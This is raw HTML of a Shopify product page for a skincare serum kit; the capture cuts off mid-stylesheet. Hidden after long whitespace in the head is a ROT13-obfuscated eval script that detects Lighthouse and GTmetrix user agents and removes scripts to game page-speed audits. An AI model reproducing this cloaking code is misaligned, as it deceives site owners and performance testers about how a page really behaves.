

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quotidien.mx/collections/kits-faciales/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml
body_size: 54214
content:
<!doctype html>
<html class="no-js" lang="es" >
  <head>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KSGRZ3G');</script>
    <!-- End Google Tag Manager -->

  <!-- heatmap.com snippet -->
  <script>
    (function() {      
      var _heatmap_paq = window._heatmap_paq || [];
      var heatUrl = window.heatUrl = "https://dashboard.heatmap.com/";
      function heatLoader(url, item) {
        if(typeof handleSinglePagedWebsite !== 'undefined' && item == 'prep') return true;
        var s = document.createElement("script"); s.type = "text/javascript"; 
        s.src = url; s.async = false; s.defer = true; document.head.appendChild(s);
      }
      heatLoader(heatUrl+"preprocessor.min.js?sid=2556", "prep");
      setTimeout(function() {
        if(typeof _heatmap_paq !== "object" || _heatmap_paq.length == 0) {     
          _heatmap_paq.push(["setTrackerUrl", heatUrl+"heatmap.php"]);
          heatLoader(heatUrl+"heatmap-light.min.js?sid=2556", "heat");
        }
      }, 1000);
    })();
  </script>
  <!-- End heatmap.com snippet Code -->
    
  






																																																																								<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>

   

<link rel="preload" href="//quotidien.mx/cdn/shop/t/14/assets/theme.scss.css?v=180682854196245750911741623914" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="https://cdn.storifyme.com/assets/css/stories-preview.css" as="style" onload="this.rel='stylesheet'">
<link rel="preload" href="https://fonts.googleapis.com/css?display=swap&family=Noto+Sans+Display:100,200,300,400,500,600,700,800,900|Titillium+Web:100,200,300,400,500,600,700,800,900" as="style" onload="this.rel='stylesheet'">

<link rel="preload" as="script" href="//quotidien.mx/cdn/shop/t/14/assets/libs.min.js?v=86893138024473933421678928151">
<link rel="preload" as="script" href="//quotidien.mx/cdn/shop/t/14/assets/jquery.min.aio.min.js?v=16327429683821471191655585074">
<link rel="preload" as="script" href="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js">  
  
   <script>
document.addEventListener('StartAsyncLoading',function(event){
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":  
  new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],  
  j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.dataset.src=  
  "https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);  
})(window,document,"script","dataLayer","GTM-KSGRZ3G"); 
});  
</script>  
<!-- End Google Tag Manager -->  
<script>  
window.dataLayer = window.dataLayer || [];  
</script>  
<script id="elevar-gtm-suite-config" type="application/json">{"gtm_id": "GTM-KSGRZ3G", "event_config": {"cart_reconcile": true, "cart_view": true, "checkout_complete": true, "checkout_step": true, "collection_view": true, "product_add_to_cart": true, "product_add_to_cart_ajax": true, "product_remove_from_cart": true, "product_select": true, "product_view": true, "search_results_view": true, "user": true, "save_order_notes": true}, "gtm_suite_script": "https://incisiveranking.com/gtmcode2-35.js"}</script> <!--Content in content_for_header -->
<!--LayoutHub-Embed--><meta name="layouthub" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Lato:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><script>window.LH = window.LH || {}; window.LH.tracking={"account_id":"177613512","profile_id":"229117911","property_id":"UA-177613512-2"};</script><!--/LayoutHub-Embed--><!-- secomapp-json-ld -->

<!-- smart-seo-json-ld-store -->
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://quotidien.mx/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://quotidien.mx/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "http://quotidien.mx"}
</script>
<!-- End - smart-seo-json-ld-store -->



<!-- secomapp-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@type": "Website",
                "@id": "https://quotidien.mx",
                "name": "Quotidien Essential Moments"
            }
        },{
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "CollectionPage",
                        "@id":  "https://quotidien.mx/collections/kits-faciales",
                        "name": "Kits Faciales"
                    }
                }]

 }
</script><!-- secomapp-json-ld-product -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "@id": "https:\/\/quotidien.mx\/products\/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml",
        "gtin12": "850026471168",
        "productId": "850026471168",
        "url": "https://quotidien.mx/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml",
        "name": "Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml",
        "image": "https://quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408",
        "description": "Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml",
        "brand": {
            "name": "QUOTIDIEN ESSENTIAL MOMENTS"
        },
        "sku": "850026471168",
        "weight": "0.0kg","aggregateRating": {
            "@type": "AggregateRating",
            "description": "Loox Reviews",
            "ratingValue": "4.7",
            "reviewCount": "1594"
        },
        "offers" : [
            {
                "@type" : "Offer" ,
                "gtin12": "850026471168",
                "priceCurrency" : "MXN" ,
                "price" : "999.00" ,
                "priceValidUntil": "2026-04-26",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "850026471168",
                "url" : "https://quotidien.mx/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml?variant=41087034654896",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "Quotidien Essential Moments"
                }
            }
        ]
    }
</script> <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="theme-color" content="#111111"><meta name="format-detection" content="telephone=no"><link rel="canonical" href="https://quotidien.mx/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml"><script type="text/javascript">function loadCSS(filename){var l=document.createElement('link');l.rel='stylesheet';l.href=filename;var h=document.getElementsByTagName('head')[0];h.parentNode.insertBefore(l,h);}window.addEventListener('DOMContentLoaded', (event) => {setTimeout(function() {loadCSS("https://quotidien.mx/cdn/shop/t/14/assets/fonts.css?v=101737717363944564071762202456");}, 100);});</script><link rel="shortcut icon" href="//quotidien.mx/cdn/shop/files/Logo_Quotidien_Fondo_Negro_3_32x32.jpg?v=1613180345" type="image/png"><meta name="twitter:image" content="http://quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408"><script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script><title>Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Nia&ndash; Quotidien Essential Moments</title><meta name="description" content="¿QUÉ CONTIENE ESTE KIT? 1 Serum de Vitamina C Quotidien1 Serum de Acido Hialuronico Quotidien1 Serum de Niacinamida Quotidien DESCRIPCIÓN DEL PRODUCTOSERUM DE VITAMINA C: Quotidien Serum C es un suero facial de Vitamina C Activa + Ácido Hialurónico y Vitamina E que ayudan a aclarar, hidratar, revitalizar, restablecer y"><!-- /snippets/social-meta-tags.liquid --> <meta name="keywords" content="Quotidien Essential Moments, quotidien.mx" /><meta name="author" content="AdornThemes"><meta property="og:site_name" content="Quotidien Essential Moments"><meta property="og:url" content="https://quotidien.mx/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml"><meta property="og:title" content="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml"><meta property="og:type" content="product"><meta property="og:description" content="¿QUÉ CONTIENE ESTE KIT? 1 Serum de Vitamina C Quotidien1 Serum de Acido Hialuronico Quotidien1 Serum de Niacinamida Quotidien DESCRIPCIÓN DEL PRODUCTOSERUM DE VITAMINA C: Quotidien Serum C es un suero facial de Vitamina C Activa + Ácido Hialurónico y Vitamina E que ayudan a aclarar, hidratar, revitalizar, restablecer y"><meta property="og:price:amount" content="999.00"><meta property="og:price:currency" content="MXN"><meta property="og:image" content="http://quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_1200x1200.jpg?v=1764210408"><meta property="og:image" content="http://quotidien.mx/cdn/shop/products/Web-09_1200x1200.jpg?v=1764210408"><meta property="og:image" content="http://quotidien.mx/cdn/shop/products/Kit5pasos-07_1_1200x1200.jpg?v=1764210408"><meta property="og:image:secure_url" content="https://quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_1200x1200.jpg?v=1764210408"><meta property="og:image:secure_url" content="https://quotidien.mx/cdn/shop/products/Web-09_1200x1200.jpg?v=1764210408"><meta property="og:image:secure_url" content="https://quotidien.mx/cdn/shop/products/Kit5pasos-07_1_1200x1200.jpg?v=1764210408"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml"><meta name="twitter:description" content="¿QUÉ CONTIENE ESTE KIT? 1 Serum de Vitamina C Quotidien1 Serum de Acido Hialuronico Quotidien1 Serum de Niacinamida Quotidien DESCRIPCIÓN DEL PRODUCTOSERUM DE VITAMINA C: Quotidien Serum C es un suero facial de Vitamina C Activa + Ácido Hialurónico y Vitamina E que ayudan a aclarar, hidratar, revitalizar, restablecer y"><style type="text/css">*,::after,::before{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}body,button,input,select,textarea{font-family:arial;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a{background-color:transparent}a,a:after,a:before{transition:all .3s ease-in-out}b,strong{font-weight:700;}em{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;border:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:0}button[disabled],input[disabled]{cursor:default}.mb0{margin-bottom:0!important}.mb10{margin-bottom:10px!important}.mb20{margin-bottom:20px!important}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input[type=email],input[type=number],input[type=password],input[type=search]{-webkit-appearance:none;-moz-appearance:none}input[type=checkbox],input[type=radio]{vertical-align:middle}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}textarea{overflow:auto;-webkit-appearance:none;-moz-appearance:none}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}[tabindex='-1']:focus{outline:0}a,img{outline:0!important;border:0}[role=button],a,button,input,label,select,textarea{touch-action:manipulation}.flex{display:flex}.flex-item{flex:1}.clearfix::after{content:'';display:table;clear:both}.clear{clear:both}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.visibility-hidden{visibility:hidden}.js-focus-hidden:focus{outline:0}.no-js:not(html){display:none}.no-js .no-js:not(html){display:block}.no-js .js{display:none}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#111;background-color:#fff;padding:10px;opacity:1;z-index:10000;transition:none}blockquote{background:#f8f8f8;font-weight:600;font-size:15px;font-style:normal;text-align:center;padding:0 30px;margin:0}.rte blockquote{padding:25px;margin-bottom:20px}blockquote p+cite{margin-top:7.5px}blockquote cite{display:block;font-size:13px;font-style:inherit}code,pre{font-family:Consolas,monospace;font-size:1em}pre{overflow:auto}.rte:last-child{margin-bottom:0}.rte .h1,.rte .h2,.rte .h3,.rte .h4,.rte .h5,.rte .h6,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin-top:15px;margin-bottom:7.5px}.rte .h1:first-child,.rte .h2:first-child,.rte .h3:first-child,.rte .h4:first-child,.rte .h5:first-child,.rte .h6:first-child,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.rte li{margin-bottom:4px;list-style:inherit}.rte li:last-child{margin-bottom:0}.rte-setting{margin-bottom:11.11111px}.rte-setting:last-child{margin-bottom:0}p:last-child{margin-bottom:0}li{list-style:none}.fine-print{font-size:1.07692em;font-style:italic;margin:20px 0}.txt--minor{font-size:80%}.txt--emphasis{font-style:italic}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.no-svg .icon{display:none}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}.no-svg .icon__fallback-text{position:static!important;overflow:inherit;clip:none;height:auto;width:auto;margin:0}ol,ul{margin:0;padding:0}ol{list-style:decimal}.list--inline{padding:0;margin:0}.list--inline li{display:inline-block;margin-bottom:0;vertical-align:middle}.rte img{height:auto}.rte table{table-layout:fixed}.rte ol,.rte ul{margin:20px 0 30px 30px}.rte ol.list--inline,.rte ul.list--inline{margin-left:0}.rte ul{list-style:disc outside}.rte ul ul{list-style:circle outside}.rte ul ul ul{list-style:square outside}.rte a:not(.btn){padding-bottom:1px}.text-center .rte ol,.text-center .rte ul,.text-center.rte ol,.text-center.rte ul{margin-left:0;list-style-position:inside}.rte__table-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}form{margin:0}legend{border:0;padding:0}button{cursor:pointer}input[type=submit]{cursor:pointer}input[type=text]{-webkit-appearance:none;-moz-appearance:none}[type=checkbox]+label,[type=radio]+label{display:inline-block;margin-bottom:0}label[for]{cursor:pointer}textarea{min-height:100px}input[type=checkbox],input[type=radio]{margin:0 5px 0 0}select::-ms-expand{display:none}.label--hidden{position:absolute;height:0;width:0;margin-bottom:0;overflow:hidden;clip:rect(1px,1px,1px,1px)}.ie9 .label--hidden{position:static;height:auto;width:auto;margin-bottom:2px;overflow:visible;clip:initial}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;width:100%}.form-vertical [type=checkbox],.form-vertical [type=radio]{display:inline-block;width:auto;margin-right:5px}.form-vertical .btn,.form-vertical [type=submit]{display:inline-block;width:auto}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.is-transitioning{display:block!important;visibility:visible!important}.grid{list-style:none;margin:0 -15px;padding:0}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:1024px){.grid{margin:0 -7.5px}}@media only screen and (max-width:766px){.grid{margin:0 -5px}}.grid__item{float:left;padding-left:15px;padding-right:15px;width:100%}@media only screen and (max-width:1024px){.grid__item{padding-left:7.5px;padding-right:7.5px}}@media only screen and (max-width:766px){.grid__item{padding-left:5px;padding-right:5px}}.grid__item[class*="--push"]{position:relative}.grid--rev{direction:rtl;text-align:left}.grid--rev>.grid__item{direction:ltr;text-align:left;float:right}.one-whole{width:100%}.one-half{width:50%}.one-third{width:33.33333%}.two-thirds{width:66.66667%}.one-quarter{width:25%}.two-quarters{width:50%}.three-quarters{width:75%}.one-fifth{width:20%}.two-fifths{width:40%}.three-fifths{width:60%}.four-fifths{width:80%}.one-sixth{width:16.66667%}.two-sixths{width:33.33333%}.three-sixths{width:50%}.four-sixths{width:66.66667%}.five-sixths{width:83.33333%}.one-seventh{width:14.28571%}.one-eighth{width:12.5%}.two-eighths{width:25%}.three-eighths{width:37.5%}.four-eighths{width:50%}.five-eighths{width:62.5%}.six-eighths{width:75%}.seven-eighths{width:87.5%}.one-nineth{width:11.11111%}.one-tenth{width:10%}.two-tenths{width:20%}.three-tenths{width:30%}.four-tenths{width:40%}.five-tenths{width:50%}.six-tenths{width:60%}.seven-tenths{width:70%}.eight-tenths{width:80%}.nine-tenths{width:90%}.one-twelfth{width:8.33333%}.two-twelfths{width:16.66667%}.three-twelfths{width:25%}.four-twelfths{width:33.33333%}.five-twelfths{width:41.66667%}.six-twelfths{width:50%}.seven-twelfths{width:58.33333%}.eight-twelfths{width:66.66667%}.nine-twelfths{width:75%}.ten-twelfths{width:83.33333%}.eleven-twelfths{width:91.66667%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media only screen and (min-width:767px){.medium-up--one-whole{width:100%}.medium-up--one-half{width:50%}.medium-up--one-third{width:33.33333%}.medium-up--two-thirds{width:66.66667%}.medium-up--one-quarter{width:25%}.medium-up--two-quarters{width:50%}.medium-up--three-quarters{width:75%}.medium-up--one-fifth{width:20%}.medium-up--two-fifths{width:40%}.medium-up--three-fifths{width:60%}.medium-up--four-fifths{width:80%}.medium-up--one-sixth{width:16.66667%}.medium-up--two-sixths{width:33.33333%}.medium-up--three-sixths{width:50%}.medium-up--four-sixths{width:66.66667%}.medium-up--five-sixths{width:83.33333%}.medium-up--one-seventh{width:14.28571%}.medium-up--one-eighth{width:12.5%}.medium-up--two-eighths{width:25%}.medium-up--three-eighths{width:37.5%}.medium-up--four-eighths{width:50%}.medium-up--five-eighths{width:62.5%}.medium-up--six-eighths{width:75%}.medium-up--seven-eighths{width:87.5%}.medium-up--one-nineth{width:11.11111%}.medium-up--one-tenth{width:10%}.medium-up--two-tenths{width:20%}.medium-up--three-tenths{width:30%}.medium-up--four-tenths{width:40%}.medium-up--five-tenths{width:50%}.medium-up--six-tenths{width:60%}.medium-up--seven-tenths{width:70%}.medium-up--eight-tenths{width:80%}.medium-up--nine-tenths{width:90%}.medium-up--one-twelfth{width:8.33333%}.medium-up--two-twelfths{width:16.66667%}.medium-up--three-twelfths{width:25%}.medium-up--four-twelfths{width:33.33333%}.medium-up--five-twelfths{width:41.66667%}.medium-up--six-twelfths{width:50%}.medium-up--seven-twelfths{width:58.33333%}.medium-up--eight-twelfths{width:66.66667%}.medium-up--nine-twelfths{width:75%}.medium-up--ten-twelfths{width:83.33333%}.medium-up--eleven-twelfths{width:91.66667%}.grid--uniform .medium-up--five-tenths:nth-child(2n+1),.grid--uniform .medium-up--four-eighths:nth-child(2n+1),.grid--uniform .medium-up--four-twelfths:nth-child(3n+1),.grid--uniform .medium-up--one-eighth:nth-child(8n+1),.grid--uniform .medium-up--one-fifth:nth-child(5n+1),.grid--uniform .medium-up--one-half:nth-child(2n+1),.grid--uniform .medium-up--one-quarter:nth-child(4n+1),.grid--uniform .medium-up--one-seventh:nth-child(7n+1),.grid--uniform .medium-up--one-sixth:nth-child(6n+1),.grid--uniform .medium-up--one-third:nth-child(3n+1),.grid--uniform .medium-up--one-twelfth:nth-child(12n+1),.grid--uniform .medium-up--six-twelfths:nth-child(2n+1),.grid--uniform .medium-up--three-sixths:nth-child(2n+1),.grid--uniform .medium-up--three-twelfths:nth-child(4n+1),.grid--uniform .medium-up--two-eighths:nth-child(4n+1),.grid--uniform .medium-up--two-sixths:nth-child(3n+1),.grid--uniform .medium-up--two-twelfths:nth-child(6n+1){clear:both}.medium-up--show{display:block!important}.medium-up--hide{display:none!important}.medium-up--text-left{text-align:left!important}.medium-up--text-right{text-align:right!important}.medium-up--text-center{text-align:center!important}}@media only screen and (min-width:1025px){.large-up--one-whole{width:100%}.large-up--one-half{width:50%}.large-up--one-third{width:33.33333%}.large-up--two-thirds{width:66.66667%}.large-up--one-quarter{width:25%}.large-up--two-quarters{width:50%}.large-up--three-quarters{width:75%}.large-up--one-fifth{width:20%}.large-up--two-fifths{width:40%}.large-up--three-fifths{width:60%}.large-up--four-fifths{width:80%}.large-up--one-sixth{width:16.66667%}.large-up--two-sixths{width:33.33333%}.large-up--three-sixths{width:50%}.large-up--four-sixths{width:66.66667%}.large-up--five-sixths{width:83.33333%}.large-up--one-seventh{width:14.28571%}.large-up--one-eighth{width:12.5%}.large-up--two-eighths{width:25%}.large-up--three-eighths{width:37.5%}.large-up--four-eighths{width:50%}.large-up--five-eighths{width:62.5%}.large-up--six-eighths{width:75%}.large-up--seven-eighths{width:87.5%}.large-up--one-nineth{width:11.11111%}.large-up--one-tenth{width:10%}.large-up--two-tenths{width:20%}.large-up--three-tenths{width:30%}.large-up--four-tenths{width:40%}.large-up--five-tenths{width:50%}.large-up--six-tenths{width:60%}.large-up--seven-tenths{width:70%}.large-up--eight-tenths{width:80%}.large-up--nine-tenths{width:90%}.large-up--one-twelfth{width:8.33333%}.large-up--two-twelfths{width:16.66667%}.large-up--three-twelfths{width:25%}.large-up--four-twelfths{width:33.33333%}.large-up--five-twelfths{width:41.66667%}.large-up--six-twelfths{width:50%}.large-up--seven-twelfths{width:58.33333%}.large-up--eight-twelfths{width:66.66667%}.large-up--nine-twelfths{width:75%}.large-up--ten-twelfths{width:83.33333%}.large-up--eleven-twelfths{width:91.66667%}.grid--uniform .large-up--five-tenths:nth-child(2n+1),.grid--uniform .large-up--four-eighths:nth-child(2n+1),.grid--uniform .large-up--four-twelfths:nth-child(3n+1),.grid--uniform .large-up--one-eighth:nth-child(8n+1),.grid--uniform .large-up--one-fifth:nth-child(5n+1),.grid--uniform .large-up--one-half:nth-child(2n+1),.grid--uniform .large-up--one-quarter:nth-child(4n+1),.grid--uniform .large-up--one-seventh:nth-child(7n+1),.grid--uniform .large-up--one-sixth:nth-child(6n+1),.grid--uniform .large-up--one-third:nth-child(3n+1),.grid--uniform .large-up--one-twelfth:nth-child(12n+1),.grid--uniform .large-up--six-twelfths:nth-child(2n+1),.grid--uniform .large-up--three-sixths:nth-child(2n+1),.grid--uniform .large-up--three-twelfths:nth-child(4n+1),.grid--uniform .large-up--two-eighths:nth-child(4n+1),.grid--uniform .large-up--two-sixths:nth-child(3n+1),.grid--uniform .large-up--two-twelfths:nth-child(6n+1){clear:both}.large-up--show{display:block!important}.large-up--hide{display:none!important}.large-up--text-left{text-align:left!important}.large-up--text-right{text-align:right!important}.large-up--text-center{text-align:center!important}}@media only screen and (min-width:1280px){.widescreen--one-whole{width:100%}.widescreen--one-half{width:50%}.widescreen--one-third{width:33.33333%}.widescreen--two-thirds{width:66.66667%}.widescreen--one-quarter{width:25%}.widescreen--two-quarters{width:50%}.widescreen--three-quarters{width:75%}.widescreen--one-fifth{width:20%}.widescreen--two-fifths{width:40%}.widescreen--three-fifths{width:60%}.widescreen--four-fifths{width:80%}.widescreen--one-sixth{width:16.66667%}.widescreen--two-sixths{width:33.33333%}.widescreen--three-sixths{width:50%}.widescreen--four-sixths{width:66.66667%}.widescreen--five-sixths{width:83.33333%}.widescreen--one-seventh{width:14.28571%}.widescreen--one-eighth{width:12.5%}.widescreen--two-eighths{width:25%}.widescreen--three-eighths{width:37.5%}.widescreen--four-eighths{width:50%}.widescreen--five-eighths{width:62.5%}.widescreen--six-eighths{width:75%}.widescreen--seven-eighths{width:87.5%}.widescreen--one-nineth{width:11.11111%}.widescreen--one-tenth{width:10%}.widescreen--two-tenths{width:20%}.widescreen--three-tenths{width:30%}.widescreen--four-tenths{width:40%}.widescreen--five-tenths{width:50%}.widescreen--six-tenths{width:60%}.widescreen--seven-tenths{width:70%}.widescreen--eight-tenths{width:80%}.widescreen--nine-tenths{width:90%}.widescreen--one-twelfth{width:8.33333%}.widescreen--two-twelfths{width:16.66667%}.widescreen--three-twelfths{width:25%}.widescreen--four-twelfths{width:33.33333%}.widescreen--five-twelfths{width:41.66667%}.widescreen--six-twelfths{width:50%}.widescreen--seven-twelfths{width:58.33333%}.widescreen--eight-twelfths{width:66.66667%}.widescreen--nine-twelfths{width:75%}.widescreen--ten-twelfths{width:83.33333%}.widescreen--eleven-twelfths{width:91.66667%}.grid--uniform .widescreen--five-tenths:nth-child(2n+1),.grid--uniform 